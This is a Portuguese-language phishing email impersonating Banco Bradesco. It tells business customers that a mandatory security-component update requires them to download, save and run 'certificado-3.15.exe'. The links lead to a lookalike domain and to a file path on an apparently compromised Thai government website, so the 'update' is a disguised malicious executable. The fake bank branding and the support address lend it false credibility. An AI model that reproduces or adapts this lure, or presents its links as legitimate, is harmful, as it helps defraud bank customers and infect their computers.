 Bradesco
Caro cliente,
Informamos que desde 14/06/2007, o uso da Chave de Segurança Bradesco Eletrônica para
acesso ao Bradesco Net Empresa passou a ser obrigatório.
Desde a data 25/02/2008 o sistema de identificação do Bradesco Net Empresa foi atualizado
para a versão 3.3.15 para melhor interagir com o sistema de segurança atual.
Informamos que para continuar acessando normalmente o Bradesco Net Empresa será
necessário efetuar a atualização deste componente.
Para realizar a atualização basta clicar em uma das opções abaixo e em seguida clicar em
salvar e logo após em executar , feito isso aguarde alguns segundos e siga as instruções de
instalação.
http://www.bradescoseguranca.com.br/certificado-3.15.exe
Em caso de dúvida, contatar a Central de Apoio á Empresa, pelo e-mail
apoioaempresa@bradesco.com.br, de segunda a sexta-feira das 07h00 ás 20h00
Agradecemos a cooperação.
© 2008 Banco Bradesco S.A. Todos os direitos reservados.
http://www.moe.go.th/check/media/bradescopessoajuridica/certificado-3.15.exe